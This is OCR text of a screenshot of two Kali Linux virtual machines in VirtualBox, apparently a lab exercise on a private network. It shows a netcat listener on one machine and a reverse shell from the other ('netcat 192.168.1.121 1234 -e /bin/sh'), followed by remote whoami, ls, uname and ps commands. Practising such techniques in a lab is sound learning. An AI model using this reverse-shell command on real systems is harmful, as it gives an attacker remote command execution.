 kali hide [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 14:05
kali@kali: ~
File Actions Edit View Help
Trash
File System
Home
64 bytes from 192.168.1.120: icmp_seq=5 ttl=64 time=0.533 ms
64 bytes from 192.168.1.120: icmp_seq=6 ttl=64 time=0.417 ms
^Z
zsh: suspended  ping 192.168.1.120
┌──(kali㉿kali)-[~]
└─$ netcat -l -p 1234
┌──(kali㉿kali)-[~]
└─$ netcat -l -p 1234
whoami
kali
ls
Desktop
Documents
Downloads
gameshell-save.sh
gameshell.sh
Music
Pictures
pssw
Public
Templates
Videos
wRvlVZhf.jpeg
uname -a
Linux kali 6.6.9-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.6.9-1kali1 (2024-01-08)
x86_64 GNU/Linux
ps / ps aux
ps/ps aux
ps / ps oux
ps aux
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 0.0 0.3 22128 12776 ? Ss 13:46 0:00 /sbin/init
splash
root 2 0.0 0.0 0 0 ? S 13:46 0:00 [kthreadd]
root 3 0.0 0.0 0 0 ? S 13:46 0:00 [pool_work
queue_release]
root 4 0.0 0.0 0 0 ? I< 13:46 0:00 [kworker/R
-rcu_g]
root 5 0.0 0.0 0 0 ? I< 13:46 0:00 [kworker/R
-rcu_p]
root 6 0.0 0.0 0 0 ? I< 13:46 0:00 [kworker/R
-slub_]
root 7 0.0 0.0 0 0 ? I< 13:46 0:00 [kworker/R
KALI
PURPLE
Clone di kali hide [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 14:05
kali@kali: ~
File Actions Edit View Help
Trash
File System
Home
┌──(kali㉿kali)-[~]
└─$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.1.120  netmask 255.255.255.0  broadcast 192.168.1.255
inet6 fe80::a00:27ff:fe5e:b047  prefixlen 64  scopeid 0×20<link>
ether 08:00:27:5e:b0:47  txqueuelen 1000  (Ethernet)
RX packets 179  bytes 45306 (44.2 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 35  bytes 7605 (7.4 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 4  bytes 240 (240.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 4  bytes 240 (240.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(kali㉿kali)-[~]
└─$ netcat 192.168.1.121 -e/bin/sh
no port[s] to connect to
┌──(kali㉿kali)-[~]
└─$ netcat 192.168.1.121 1234 -e/bin/sh
hello
ifconfig
^C
┌──(kali㉿kali)-[~]
└─$ netcat 192.168.1.121 1234 -e /bin/sh
(UNKNOWN) [192.168.1.121] 1234 (?) : Connection refused
┌──(kali㉿kali)-[~]
└─$ netcat 192.168.1.121 1234 -e /bin/sh
whoami
ls
asd
error: garbage option
Usage:
KALI
PURPLE
CTRL (DESTRA)
plicazioni web, ma